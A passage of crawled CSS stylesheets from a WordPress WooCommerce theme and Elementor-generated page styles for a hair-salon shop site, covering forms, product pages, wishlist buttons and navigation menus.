}
form select.is-warning:not(:disabled):not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
form input.is-error:not(:disabled),
form input[type="file"] .is-error:not(:disabled),
form select.is-error:not(:disabled),
form textarea.is-error:not(:disabled),
form input[type="radio"] .is-error:not(:disabled):not(:checked),
form input[type="checkbox"] .is-error:not(:disabled):not(:checked)
.woocommerce form .form-row.woocommerce-invalid .select2-container,
.woocommerce form .form-row.woocommerce-invalid input.input-text,
.woocommerce form .form-row.woocommerce-invalid select,
.woocommerce form .form-row.woocommerce-invalid label {
  color: var(--color-red);
  border-color: var(--color-red);
}
form select.is-error:not(:disabled):not([size]):not([multiple]) {
  background-image: url([data-uri]);
}
.form_label {
  display: block;
  margin-bottom: 10px;
  font-weight: 400;
  color: var(--color-primary);
}
.form_label_require {
  font-weight: 600;
  color: var(--color-secondary);
}
.form_check {
  font-weight: 400;
}
.form_check form input[type="radio"] ,
.form_check form input[type="checkbox"]  {
  margin-right: 10px;
}
.form_checks.is-list > label {
  display: block;
}
.form_checks.is-list > label:not(:last-child) {
  margin-bottom: 10px;
}
.form_checks.is-inline > label {
  display: inline-block;
}
.form_checks.is-inline > label:not(:last-child) {
  margin-right: 10px;
}
.form_controls {
  width: 100%;
  display: flex;
}

.woocommerce .button,
.woocommerce form input,
.woocommerce form input[type="file"] ,
.woocommerce form select,
.woocommerce form input[type="addon"] {
  position: relative;
}
.woocommerce .button:focus,
.woocommerce form input:focus,
.woocommerce form input[type="file"]:focus,
.woocommerce form select:focus,
.woocommerce form input[type="addon"]:focus {
  z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-single.css?ver=1.0
body_size: 1918
content:
/* GENERAL */
.woocommerce .nt-single-product div.product p.price,
.woocommerce .nt-single-product div.product span.price,
.woocommerce-product-details__short-description,
.woocommerce div.product p.stock,
.woocommerce div.product form.cart,
.nt-single-product .product_meta {
    margin-top: 20px;
    margin-bottom: 0;
}

/* mesages section */
.section-messages .grid_col .woocommerce-notices-wrapper:empty{
    display: none;
}

/* BADGE LABELS */
.nt-single-product .nt-single-thumb .shop-product_labels {
    display: block;
    position: absolute;
    top: 20px;
    left: 20px;
    z-index: 1;
}
/* PRODUCT TITLE */

.single-product .product_title {
    margin-bottom: 20px;
    line-height: 1;
    font-family: var(--font-secondary);
    font-weight: 700;
}
/* RATING */
.woocommerce .star-rating span::before {
	color: #FAB300;
}

/* PRICE */
.woocommerce .nt-single-product div.product p.price,
.woocommerce .nt-single-product div.product span.price {
	font-size: 24px;
    margin-top: 20px;
}
.woocommerce .nt-single-product div.product p.price ins,
.woocommerce .nt-single-product div.product span.price ins,
.woocommerce .nt-single-product div.product p.price,
.woocommerce .nt-single-product div.product span.price
.woocommerce .nt-single-product div.product p.price,
.woocommerce .nt-single-product div.product span.price{
	background: inherit;
    opacity:1;
	font-weight: 400;
	text-decoration: none;
}

.price .woocommerce-Price-amount.amount:nth-child(2) {
    color: var(--color-secondary);
}



/* META */
.nt-single-product .product_meta > span {
	display: block;
	color: var(--color-primary);
	font-size: 18px;
}
.nt-single-product .product_meta > span a, .sku {
	color: var(--color-text);
}
.nt-single-product .product_meta > span a:hover {
	color: var(--color-primary);
}
.nt-single-product .product_meta > span:not(:first-child) {
	margin-top: 10px;
}

/* QUANTITY */
.woocommerce div.product form.cart .variations select {
    width: auto;
    max-width: 100%;
    min-width: auto;
    display: inline-block;
    margin-right: 20px;
}
.woocommerce div.product form.cart .variations label {
    font-weight: inherit;
    display: block;
    color: var(--color-primary);
    font-size: 18px;
}
.woocommerce div.product form.cart .variations td.label {
    padding-right: 0;
    width: 20%;
    padding: 0;
    line-height: 3;
}
.woocommerce div.product form.cart .variations tr {
    display: flex;
    align-items: flex-start;
}
.woocommerce .quantity {
	height: 52px;
	padding: 0;
	margin: 0;
	padding-left: 0px;
	padding-right: 0px;
	border: 1px solid #E4E4D9;
	border-radius: 4px;
	position:relative;
	overflow: hidden;
}
.woocommerce .quantity .qty {
	height: 54px;
	line-height:54px;
	width:100px;
	padding: 0;
	margin: 0;
	padding: 0px;
	border: none;
	background:transparent;
	padding-left: 0px;
	padding-right: 0px;
	color: #919C93;

}
input[type=number]::-webkit-inner-spin-button,
input[type=number]::-webkit-outer-spin-button {
	margin: 0;
	opacity: 1;
	padding-right:10px;
}

/* BUTTON */
.woocommerce .nt-single-product .up-sells div.product p.price,
.woocommerce .nt-single-product .up-sells div.product span.price {
	font-size: inherit;
    margin-top: inherit;
}

.woocommerce.single-product div.product .is-lg-7 .shop-product_actions.btns {
    max-width: 90px;
}
div.product .is-lg-7 .shop-product_actions.btns .yith-wcwl-add-to-wishlist {
    border-left: 0!important;
}
.yith-wcwl-add-button>a i {
    margin-right: 0px;
}

.product-type-external .single_add_to_cart_button {
    margin-left: 0 !important;
}

.alert_close {

    display: inline-block;
    font-family: 'icons' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.alert_close:before {
    content: "\e911";
}

/* BUTTON */

.woocommerce p.stars a{
	color:#fab300;
}


@media(max-width:576px){
    .woocommerce.single-product div.product .is-lg-7 .yith-wcwl-add-to-wishlist,
    .woocommerce.single-product div.product .is-lg-7 a.compare.button{
        position: relative;
        right: 0;
        display: inline-flex;
        top: 0px;

    }
    .woocommerce.single-product div.product .is-lg-7 .yith-wcwl-add-to-wishlist {
        margin-right: 5px;
    }
}
@media (min-width: 576px){
    .product_title {
        max-width: 85%;
    }
    .woocommerce.single-product div.product .is-lg-7 .shop-product_actions.btns {
        position: absolute;
        top: 0;
        right: 30px;
        margin-top: 0;
    }
}

/* TABS */
.woocommerce div.product .woocommerce-tabs ul.tabs {
	display: flex;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	font-size: 18px;
	color: #919C93;
	border:none;
	border-radius:0;
	margin:0;
	padding: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after,
.woocommerce div.product .woocommerce-tabs ul.tabs::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li::before{
	content: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
	border: 0;
	background-color: transparent;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
	color: #919C93;
    font-weight: normal;
    padding: inherit;
    padding-bottom: 10px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li.active a  {
	color: #876A1D;
	position:relative;
}
.woocommerce #reviews #comments h2,
.woocommerce-Reviews #reply-title {
	clear: none;
	font-size: 24px;
	font-weight: 400;
    color: #364A15;
    margin-bottom: 0;
}
.comment-form-rating {
    margin-top: 30px;
}
.woocommerce div.product .woocommerce-tabs .panel {
    margin: 0;
    padding: 0;
}

.woocommerce #reviews #comments ol.commentlist li:first-child {
    margin-top: 30px;
}
.woocommerce-Reviews strong.woocommerce-review__author {
    display: block;
    font-weight: 400;
    text-transform: capitalize;
    color: var(--color-primary);
    font-size: 18px;
}
.woocommerce-Reviews span.woocommerce-review__dash {
    display: none;
}
.woocommerce-Reviews time.woocommerce-review__published-date {
    font-size: 16px;
    color: inherit;
    margin: 0;
    line-height: inherit;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta {
    font-size: inherit;
    color: inherit;
    margin: 0;
    margin-bottom: 10px;
}
.woocommerce .comment-form-cookies-consent {
    display: flex;
}
.woocommerce #review_form #respond p {
    margin: 0 0 30px;
}
.woocommerce #review_form #respond p.form-submit {
    margin-bottom: 0;
}

.woocommerce table.shop_attributes th {
    font-weight: 500;
}
@media (max-width: 767px){
.woocommerce div.product .woocommerce-tabs ul.tabs  {
    flex-direction: column;
}
}
@media (max-width: 767px){
.woocommerce div.product .woocommerce-tabs ul.tabs li:not(:first-child) {
    margin-top: 15px;
}
}
/* THUMBNAIL */
.woocommerce div.product div.images.woocommerce-product-gallery {
    width: 100%;
}
.flex-viewport {
    border: 1px solid #E4E4D9;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs {
    margin-top: 20px;
}
.woocommerce div.product div.images .flex-control-thumbs li{
    padding: 10px;
}
.woocommerce div.product div.images .flex-control-thumbs li img{
    min-height: 100%;
    padding: 10px;
    border: 1px solid #E4E4D9;
    cursor: pointer;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
		opacity: 1;

}
.woocommerce div.product div.images .flex-control-thumbs li img.flex-active{
    border-color: #c4c4ac;
}

/* COMMENTS */
.comment_container {
    display: flex;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    float: none;
    position: relative;
    top: 0;
    left: 0;
    padding: 0;
    width: 80px;
    height: 80px;
    background: #ebe9eb;
    border: 0;
    margin: 0;
    box-shadow: none;
    flex: 0 0 80px;
    margin-right: 30px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0;
    border: 0;
    border-radius: 0;
    padding: 0;
    width: 100%;
}
.woocommerce #respond{
    margin: 0 !important;
}

/* PRODUCT */
.shop-product {
    text-align: center;
}
.shop-product img {
    margin: 0 auto;
}

@media (min-width: 576px){
	.woocommerce div.product form.cart .button {
		margin-left: 20px;
	}
}
@media (min-width: 768px){
	.woocommerce .quantity {
		width: 100px;
	}
	.product_title {
		font-size: 36px;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li.active a::after {
		position: absolute;
		left: 0;
		right: 0;
		bottom: 0;
		content: "";
		display: none;
		height: 1px;
		background-color: #876A1D;
		display: block;
	}
	.woocommerce div.product .woocommerce-tabs ul.tabs li:not(:first-child) {
		margin-left: 60px;
	}
}
.woocommerce div.product form.cart.grouped_form .button {
    margin-left: 0px;
}
@media (max-width: 768px){
.woocommerce .quantity {
    display: inline-block;
}
body .woocommerce table.shop_table tr td.product-remove {
    padding-right: 10px;
}
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon input {
    width: auto;
    box-sizing: border-box;
}
.woocommerce #content table.cart td.actions .button,
.woocommerce table.cart td.actions .button,
.woocommerce-page #content table.cart td.actions .button,
.woocommerce-page table.cart td.actions .button {
    display: block;
    width: 53%;
}
body .woocommerce table.shop_table thead th,
body .woocommerce table.shop_table tbody td {
    border: 0;
    border-top: 1px solid var(--color-grey2);
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    border: 1px solid var(--color-grey2);
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    width: auto;
    margin-bottom: 0;
    margin-top: 20px;
}
}


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/themes/naturally/woocommerce/woo-update.css?ver=1.0
body_size: 1223
content:
.elementor-editor-active .loading.is-active {
    display: none !important;
}

.container .container {
    width: 100% !important;
    max-width: 100% !important;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    padding: 20px;
}

.woocommerce ul.products li.product .price {
    color: inherit;
    display: inherit;
    font-weight: inherit;
    margin-bottom: .5em;
    font-size: inherit;
    display: flex;
    align-items: center;
    justify-content: center;
}

.woocommerce .price del {
    color: var(--color-text);
    opacity: 1;
    display: inline-block;
    margin-right: 10px;
}

.woocommerce .price ins {
    color: var(--color-secondary);
}

.woocommerce ul.products li.product .star-rating {
    font-size: 18px;
    margin: 0;
}

.woocommerce .shop-product_actions a,
.woocommerce .shop-product_actions a.button,
.shop-product_actions .yith-wcwl-add-to-wishlist,
.compare.button,
.button.yith-wcqv-button,
.yith-wcwl-add-button a,
.woocommerce .shop-product2_actions a,
.woocommerce .shop-product2_actions a.button,
.shop-product2_actions .yith-wcwl-add-to-wishlist {
    font-size: 0 !important;
    padding: 0 !important;
    margin: 0 !important;
    border: 0;
    outline: none !important;
    line-height: inherit !important;
    flex: 1 1 42px;
    min-width: 42px;
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--color-text);
    background-color: transparent;
    height: auto;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    position: relative;
}

.shop-product_actions a:not(:first-child), .shop-product_actions .yith-wcwl-add-to-wishlist {
    border-left: 1px solid var(--color-grey2) !important;
    margin-top: 0;
}

.shop-product2_actions .yith-wcwl-add-to-wishlist {
    border-left: 0px !important;
}

.shop-product2_actions a:not(:first-child), .shop-product2_actions .yith-wcwl-add-to-wishlist {
    border-left: 0px !important;
}

.yith_wcwl_wishlist_footer {
    display: none;
}

#yith-wcwl-form table td {
    padding: 20px;
}

#yith-wcwl-form table.shop_table .product-thumbnail {
    width: 150px;
    padding-left: 20px;
}

a.add_to_wishlist.single_add_to_wishlist,
.shop-product_actions .yith-wcwl-add-to-wishlist a {
    border-left: 0 !important;
}

.woocommerce .shop-product_actions a:hover,
.woocommerce .shop-product_actions .yith-wcwl-add-to-wishlist:hover {
    background-color: var(--color-grey1);
}

.woocommerce .shop-product_actions .yith-wcwl-add-to-wishlist:hover a {
    background-color: transparent;
}

.yith-wcwl-wishlistaddedbrowse {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
}

.yith-wcwl-wishlistaddedbrowse a {
    border: 0 !important;
}

.yith-wcwl-add-to-wishlist a {
    width: 100%;
    z-index: 1;
    position: absolute !important;
    top: 0;
    height: 100% !important;
}

.yith-wcwl-add-button {
    position: relative;
    width: 100%;
    height: 100%;
}

.shop-product_actions a:before,
.shop-product2_actions a:before,
.yith-wcwl-add-to-wishlist a:before,
.compare.button:before,
.button.yith-wcqv-button:before,
.yith-wcwl-add-to-wishlist i {
    font-size: 18px !important;
    margin: 0;
}

.yith-wcwl-add-to-wishlist .feedback .yith-wcwl-icon {
    margin-right: 0;
}

.shop-product_actions a,
.shop-product2_actions a,
.yith-wcwl-add-to-wishlist a,
.compare.button,
.button.yith-wcqv-button {
    display: inline-block;
    font-family: 'icons' !important;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    vertical-align: middle;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.shop-product_actions .button.add_to_cart_button:before,
.shop-product2_actions .button.add_to_cart_button:before {
    content: "\e90f";
}

.shop-product_actions .added_to_cart.wc-forward:before,
.shop-product_actions .button.product_type_external:before,
.shop-product_actions .button.product_type_grouped:before,
.shop-product_actions .button.product_type_variable:before,
.shop-product2_actions .added_to_cart.wc-forward:before,
.shop-product2_actions .button.product_type_external:before,
.shop-product2_actions .button.product_type_variable:before,
.shop-product2_actions .button.product_type_grouped:before {
    content: "\e927";
}

.button.yith-wcqv-button:before {
    content: "\e939";
}

.yith-wcwl-add-to-wishlist .a:before {
    content: "\e91e";
}

.compare.button:before {
    content: "\e917";
}

.shop-product {
    list-style: none;
}

.yith-wcwl-wishlistexistsbrowse a {
    height: 42px;
    position: absolute;
    top: 0;
    border: 0 !important;
    left: 0;
    background-color: transparent !important;
}

.shop-product_actions .yith-wcwl-add-button>a i,
.shop-product2_actions .yith-wcwl-add-button>a i {
    margin-right: 0px;
}

.add_to_cart_button.added {
    display: none !important;
}

.shop-product_actions a.added_to_cart,
.shop-product2_actions a.added_to_cart {
    border-left: 0 !important;
}

.shop-product2.hover-shadow .shop-product_labels {
    position: absolute;
    top: 15px;
    left: 15px;
    display: flex;
    align-items: center;
    pointer-events: none;
}

.shop-product2.hover-shadow .shop-product_photo a {
    display: block;
}

.shop-product2.hover-shadow .shop-product_photo img {
    display: block;
    width: 100%;
}

.shop-product2.hover-shadow .shop-product_title a {
    display: block;
    border: 0 !important;
}

.shop-product2.hover-shadow .shop-product_title a:hover {
    background-color: var(--color-grey1);
    color: var(--color-primary-tint);
}

.shop-product2.hover-shadow .shop-product_rating {
    margin-top: 10px;
}

.shop-product2.hover-shadow .shop-product_prices {
    display: inline-flex;
    align-items: center;
    margin-top: 10px;
}

.shop-product2.hover-shadow .shop-product_actions {
    display: flex;
    height: auto;
    border: 0;
    margin: 0;
}

.shop-product2.hover-shadow .shop-product_actions a {
    display: flex;
    justify-content: center;
    align-items: center;
    color: var(--color-text);
    background-color: var(--color-white);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}

@media (max-width: 1199px) {
    .shop-product2.hover-shadow .shop-product_body {
        margin-top: 30px;
    }

    .shop-product2.hover-shadow .shop-product_title {
        font-size: 22px;
    }

    .shop-product2.hover-shadow .shop-product_actions a {
        width: 40px;
        height: 40px;
    }
}

@media (min-width: 1200px) {
    .shop-product2.hover-shadow .shop-product_photo {
        flex: 0 0 150px;
        width: 150px;
    }

    .shop-product2.hover-shadow .shop-product_body {
        flex: 1 1 auto;
        min-width: 0;
        margin-left: 30px;
        margin-right: 30px;
    }

    .shop-product2.hover-shadow .shop-product_actions {
        flex-direction: column;
        flex: 0 0 auto;
    }
}

.woocommerce #payment #place_order,
.woocommerce-page #payment #place_order {
    float: left;
    margin-top: 30px;
}

/* elementor wordpress widgets */
.elementor-widget-wp-widget-woocommerce_products h5,
.elementor-widget-wp-widget-woocommerce_top_rated_products h5 {
    font-size: 24px;
    margin-bottom: 30px;
    font-family: var(--font-secondary);
}

.elementor-widget-wp-widget-woocommerce_products .product_list_widget,
.elementor-widget-wp-widget-woocommerce_top_rated_products .product_list_widget {
    list-style: none;
    padding: 0;
    margin: 0;
}

.elementor-widget-wp-widget-woocommerce_products .size-woocommerce_thumbnail,
.elementor-widget-wp-widget-woocommerce_top_rated_products .size-woocommerce_thumbnail {
    max-width: 80px;
    float: left;
    border: 1px solid #e4e4d9;
    margin-right: 20px;
    padding: 10px;
}

.elementor-widget-wp-widget-woocommerce_products li,
.elementor-widget-wp-widget-woocommerce_top_rated_products li {
    margin-bottom: 30px;
}

.elementor-widget-wp-widget-woocommerce_products del,
.elementor-widget-wp-widget-woocommerce_top_rated_products del {
    color: var(--color-text);
    opacity: 1;
    display: inline-block;
    margin-right: 10px;
}

.elementor-widget-wp-widget-woocommerce_products ins,
.elementor-widget-wp-widget-woocommerce_top_rated_products ins {
    color: var(--color-secondary);
    font-weight: inherit;
    text-decoration: none;
}

.elementor-widget-wp-widget-woocommerce_products .star-rating,
.elementor-widget-wp-widget-woocommerce_top_rated_products .star-rating {
    font-size: 15px;
}

.woocommerce .form-row.validate-required {
    margin-top: 20px !important;
}

.woocommerce form .form-row .form-row.validate-required .input-checkbox {
    display: inline-block;
    margin: -2px 8px 0 0;
    text-align: center;
    vertical-align: middle;
}

.woocommerce .woocommerce-terms-and-conditions, .woocommerce-page .woocommerce-terms-and-conditions {
    margin-top: 20px;
}


--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3200.css?ver=1756459313
body_size: 243
content:
.elementor-kit-3200{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-de13957:#4054B2;--e-global-color-1036bc2f:#23A455;--e-global-color-95efc2f:#000;--e-global-color-3fd61a63:#FFF;--e-global-color-85b87c6:#FFD814;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-29473a1-font-family:"Poppins";--e-global-typography-29473a1-font-weight:400;--e-global-typography-aeab272-font-family:"Poppins";--e-global-typography-aeab272-font-size:41px;font-family:"Open Sans", Sans-serif;font-size:13px;}.elementor-kit-3200 button,.elementor-kit-3200 input[type="button"],.elementor-kit-3200 input[type="submit"],.elementor-kit-3200 .elementor-button{background-color:#78746C;font-family:"Open Sans", Sans-serif;font-weight:800;color:#FFFFFF;box-shadow:4px 3px 9px -1px #7A7A7A inset;}.elementor-kit-3200 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3200 p{margin-bottom:0px;}.elementor-kit-3200 a{font-family:"Open Sans", Sans-serif;font-weight:700;}.elementor-kit-3200 h1{color:#FFFFFF;font-family:"Open Sans", Sans-serif;font-weight:800;}.elementor-kit-3200 h2{color:#D6CCB9;font-family:"Open Sans", Sans-serif;font-weight:700;}.elementor-kit-3200 h3{color:#F5F5F5;font-family:"Open Sans", Sans-serif;font-weight:600;}.elementor-kit-3200 h4{color:#7A7A7A;font-family:"Open Sans", Sans-serif;font-weight:500;}.elementor-kit-3200 h5{color:#000000;font-family:"Open Sans", Sans-serif;font-weight:400;}.elementor-kit-3200 h6{color:#000000;font-family:"Open Sans", Sans-serif;}.elementor-kit-3200 label{font-family:"Open Sans", Sans-serif;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1096px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1200px;}.e-con{--container-max-width:1200px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://hairkronesantander.es/wp-content/uploads/elementor/css/post-3378.css?ver=1756459313
body_size: 955
content:
.elementor-3378 .elementor-element.elementor-element-ce44f67 .elementor-repeater-item-d1ddc30.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3378 .elementor-element.elementor-element-ec17d41 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-ec17d41 img{width:300px;max-width:100%;opacity:1;}.elementor-3378 .elementor-element.elementor-element-0cfc150{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3378 .elementor-element.elementor-element-0cfc150 .elementor-divider-separator{width:100%;}.elementor-3378 .elementor-element.elementor-element-0cfc150 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .elementor-menu-toggle{margin:0 auto;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-underline .elementor-item:after,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-overline .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-double-line .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-ef12e5c .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3378 .elementor-element.elementor-element-a74050e{--grid-template-columns:repeat(0, auto);--icon-size:14px;--grid-column-gap:14px;--grid-row-gap:0px;}.elementor-3378 .elementor-element.elementor-element-a74050e .elementor-widget-container{text-align:center;}.elementor-3378 .elementor-element.elementor-element-a74050e > .elementor-widget-container{margin:24px 24px 24px 24px;}.elementor-3378 .elementor-element.elementor-element-a74050e .elementor-social-icon{background-color:var( --e-global-color-95efc2f );--icon-padding:0.6em;}.elementor-3378 .elementor-element.elementor-element-7bac053 .elementor-repeater-item-f4c96d3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3378 .elementor-element.elementor-element-f16e75e{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-3378 .elementor-element.elementor-element-f16e75e .elementor-divider-separator{width:100%;}.elementor-3378 .elementor-element.elementor-element-f16e75e .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-3378 .elementor-element.elementor-element-07b0597 .elementor-repeater-item-06abda4.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-3378 .elementor-element.elementor-element-ae7f925 > .elementor-widget-container{margin:-21px 0px -8px 11px;}.elementor-3378 .elementor-element.elementor-element-ae7f925 img{width:191px;max-width:92%;opacity:1;}.elementor-3378 .elementor-element.elementor-element-e47a820 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:5px;}.elementor-3378 .elementor-element.elementor-element-4c106fd > .elementor-widget-container{margin:4px 14px 0px 0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-menu-toggle{margin:0 auto;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu .elementor-item{font-family:"Poppins", Sans-serif;font-size:17px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item{color:#000000;fill:#000000;padding-left:25px;padding-right:25px;padding-top:9px;padding-bottom:9px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item:hover,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item:before,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#FFFFFF;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#FFFFFF;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed .elementor-item:before{border-width:0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 0px 0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:0px 0px 0 0;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:0px 0 0 0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 0px 0px 0;}.elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-underline .elementor-item:after,
					 .elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-overline .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-double-line .elementor-item:before,
					 .elementor-3378 .elementor-element.elementor-element-4c106fd .e--pointer-double-line .elementor-item:after{height:0px;}.elementor-3378 .elementor-element.elementor-element-4c106fd{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a, .elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-menu-toggle{color:#000000;fill:#000000;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a:hover,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a:focus,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a.highlighted,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-menu-toggle:hover,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-menu-toggle:focus{color:#FFFFFF;}.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a:hover,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a:focus,
					.elementor-3378 .elementor-element.elementor-element-4c106fd .elementor-nav-menu--dropdown a.elementor-item-active,
